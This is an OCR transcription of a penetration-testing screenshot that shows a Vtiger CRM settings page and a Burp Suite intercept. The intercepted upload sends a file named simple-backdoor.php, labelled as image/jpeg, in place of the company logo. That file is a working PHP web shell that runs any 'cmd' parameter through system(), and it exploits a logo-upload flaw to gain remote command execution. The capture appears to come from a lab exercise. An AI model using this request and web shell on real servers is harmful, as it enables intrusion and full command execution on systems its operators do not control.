 Company Details - Mozilla Firefox
Penetration Testing T...
Connecting...
192.168.101.10:88/index.php?module=Vtiger&parent=Settings&v
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited
Type keyword and press enter
Company Details
Company Logo Browse... simple-backdoor.jpg Recommended size 170X60 pixels( .jpeg , .jpg , .png , .gif , .pjpeg , .x-png format ).
Company Name* vtiger
Address 95, 12th Main Road, 3rd Block, Rajajinagar
City Bangalore
State Karnataka
Postal Code 560010
Country India
Phone +91 9243602352
Fax +91 9243602352
Website www.vtiger.com
VAT ID 1234-5678-9012
Save Cancel
Read License | Privacy Policy
Waiting for 192.168.101.10...
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.101.10:88
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Cookie: kittycatfish_count=16%3A1; PHPSESSID=0877056234c90cdc932ece0d8eb768ee
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------15353440612769655711687432801
Content-Length: 2385
-----------------------------15353440612769655711687432801
Content-Disposition: form-data; name="__vtrftk"
sid:de481a4f6fa433aa21ef295e8d4ff92e4c5e7404,1511636502
-----------------------------15353440612769655711687432801
Content-Disposition: form-data; name="module"
Vtiger
-----------------------------15353440612769655711687432801
Content-Disposition: form-data; name="parent"
Settings
-----------------------------15353440612769655711687432801
Content-Disposition: form-data; name="action"
CompanyDetailsSave
-----------------------------15353440612769655711687432801
Content-Disposition: form-data; name="logo"; filename="simple-backdoor.php"
Content-Type: image/jpeg
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------15353440612769655711687432801
Content-Disposition: form-data; name="organizationname"
vtiger
-----------------------------15353440612769655711687432801
Content-Disposition: form-data; name="address"
95, 12th Main Road, 3rd Block, Rajajinagar
-----------------------------15353440612769655711687432801
Content-Disposition: form-data; name="city"
? < + > Type a search term 0 matches